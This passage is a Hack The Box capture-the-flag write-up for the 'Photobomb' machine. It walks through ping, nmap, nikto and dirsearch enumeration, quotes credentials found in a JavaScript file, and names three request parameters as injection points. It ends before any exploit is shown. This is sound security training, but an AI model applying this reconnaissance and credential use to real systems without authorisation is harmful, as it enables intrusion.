Write-up Photobomb on HTB
In this post, we’ll provide a step-by-step guide on how to compromise the Photobomb machine, from start to finish. We’ll cover everything from initial reconnaissance to post-exploitation, and we’ll provide tips and tricks along the way to help you succeed.
Getting started
As usual we should create a project folder and assign the IP address of our target to a variable. This will make our life easier while working on this machine.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/HTB]
└─$ mcd Photobomb

┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ ip=10.129.228.60
Enumeration
Let’s start with a ping request to see if the machine is responding to our ping request.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ ping $ip -c3
PING 10.129.228.60 (10.129.228.60) 56(84) bytes of data.
64 bytes from 10.129.228.60: icmp_seq=1 ttl=63 time=6.38 ms
64 bytes from 10.129.228.60: icmp_seq=2 ttl=63 time=6.05 ms
64 bytes from 10.129.228.60: icmp_seq=3 ttl=63 time=6.63 ms

--- 10.129.228.60 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2026ms
rtt min/avg/max/mdev = 6.051/6.351/6.626/0.235 ms
The machines is responding to our ping request and we can indicate that the target is probably running on a Linux operating system based on the ttl value in the response.
Next step is enumerating open ports on the target with a quick and simple nmap port scan.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ nmap $ip
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 05:32 CEST
Nmap scan report for 10.129.228.60
Host is up (0.012s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 0.27 seconds
There are two ports open on our target. We should take some notes of our findings so far.
- Linux
- Port 22
- SSH
- Port 80
- HTTP
To get more details about our target we should run a more advanced port scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ sudo nmap -sC -sV -T4 -A -O -p- $ip
[sudo] password for emvee:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-20 05:32 CEST
Nmap scan report for 10.129.228.60
Host is up (0.0066s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e2:24:73:bb:fb:df:5c:b5:20:b6:68:76:74:8a:b5:8d (RSA)
|   256 04:e3:ac:6e:18:4e:1b:7e:ff:ac:4f:e3:9d:d2:1b:ae (ECDSA)
|_  256 20:e0:5d:8c:ba:71:f0:8c:3a:18:19:f2:40:11:d2:9e (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://photobomb.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=5/20%OT=22%CT=1%CU=38051%PV=Y%DS=2%DC=T%G=Y%TM=664A
OS:C47B%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)
OS:SEQ(SP=106%GCD=1%ISR=106%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M53CST11NW7%O2=M53CS
OS:T11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=
OS:FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=
OS:M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)
OS:T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=
OS:Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G
OS:%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 143/tcp)
HOP RTT     ADDRESS
1   6.25 ms 10.10.14.1
2   6.33 ms 10.129.228.60

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.80 seconds
We should update our notes based on the results like this:
- Linux, probably Ubuntu 20.04 based on the SSH service.
- Port 22
- SSH
- OpenSSH 8.2p1 Ubuntu 4ubuntu0.5
- Port 80
- HTTP
- nginx/1.18.0
- Redirect to http://photobomb.htb
Let’s update our /etc/hosts file so we can follow the redirect with our commands.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ sudo nano /etc/hosts

┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       kali

# HTB
10.129.228.60   photobomb.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Let’s run whatweb to identify some technologies used on our target.
1
2
3
4
5
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ whatweb http://$ip
http://10.129.228.60 [302 Found] Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.228.60], RedirectLocation[http://photobomb.htb/], Title[302 Found], nginx[1.18.0]
http://photobomb.htb/ [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.129.228.60], Script, Title[Photobomb], UncommonHeaders[x-content-type-options], X-Frame-Options[SAMEORIGIN], X-XSS-Protection[1; mode=block], nginx[1.18.0]
So far we did no discover anything new yet. Let’s continue enumerating. One of the old tools I still use is nikto. We should try to use it on this target to see if we can find something new.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ nikto -h http://$ip
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          10.129.228.60
+ Target Hostname:    10.129.228.60
+ Target Port:        80
+ Start Time:         2024-05-20 05:36:59 (GMT2)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ Root page / redirects to: http://photobomb.htb/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ nginx/1.18.0 appears to be outdated (current is at least 1.20.1).
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time:           2024-05-20 05:38:34 (GMT2) (95 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nothing is found yet. Perhaps we should enumerate some directories and files to discover new information. We can try to use dirsearch.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ dirsearch -u http://$ip -e bak,old,php
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )
Extensions: bak, old, php | HTTP method: GET | Threads: 25 | Wordlist size: 10458

Output File: /home/emvee/Documents/HTB/Photobomb/reports/http_10.129.228.60/_24-05-20_05-40-28.txt

Target: http://10.129.228.60/

[05:40:28] Starting:
Task Completed
Also this time we had no luck, but this might be because of we are using an IP address as target. Let’s try it again, but this time with the domain name via the URL parameter.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ url=http://photobomb.htb

┌──(emvee㉿kali)-[~/Documents/HTB/Photobomb]
└─$ dirsearch -u $url -e bak,old,php
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )                                                                                                                                               Extensions: bak, old, php | HTTP method: GET | Threads: 25 | Wordlist size: 10458

Output File: /home/emvee/Documents/HTB/Photobomb/reports/http_photobomb.htb/_24-05-20_05-43-51.txt

Target: http://photobomb.htb/

[05:43:51] Starting:
[05:44:16] 200 -   11KB - /favicon.ico
[05:44:34] 401 -  590B  - /printer

Task Completed
We have found a new directory called printer. we should keep this in mind and add it to our notes.

Let’s visit the website to see what kind of website is hosted on the target and before visiting the website we should start BurpSuite in the background. This is useful to see the requests are made by the browser to the website and the responses.

There are not much functionalities on the main page. There is a hyperlink to printer as we have discovered earlier. We should visit that hyperlink.

We don’t have any credentials, so we are not lucky to visit this page (yet). In the background BurpSuite was active, so let’s check the sitemap and the files we have visited.
There are not much files discovered during our enumerating session on the website. But in the JavaScript file we can find something interesting. There are some credentials shown in an URL.
1
http://pH0t0:b0Mb!@photobomb.htb/printer
We can try to visit this page to see what happens.
After hitting the OK button we are redirected to the page behind the logon form.
This website hosts several photos and we are able to download them in different sizes. They could have saved an image for every size, but probably they use a technique or tool that resizes the image based on some arguments. Let’s test the functionality.
By hitting the download button the image is downloaded to our machine. But in Burp I did not see the request. Let’s try to intercept the request while we do the request again. So first we should turn the intercept on in Burp Suite.
Next we will try to download the file again.
 There are three points we could inject our payload.
- photo (filename)
- filetype (jpg or png)
- dimensions (size of image)
